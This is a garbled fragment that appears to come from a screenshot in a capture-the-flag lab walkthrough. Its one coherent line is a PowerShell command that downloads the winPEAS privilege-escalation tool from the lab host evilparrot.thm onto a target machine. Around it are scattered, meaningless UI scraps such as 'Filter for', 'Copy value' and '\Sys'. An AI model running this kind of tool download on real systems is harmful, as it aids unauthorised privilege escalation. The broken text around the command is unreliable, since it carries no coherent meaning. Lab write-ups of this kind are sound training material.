 "http://evilparrot.thm/winPEASan…
powershell -c Invoke-WebRequest -Uri
"http://evilparrot.thm/winPEASany.exe" -
OutFile "winPEAS.exe"
pro
\Sys
Filter for
Filter out
pro
\Sys
Copy value
pro
smit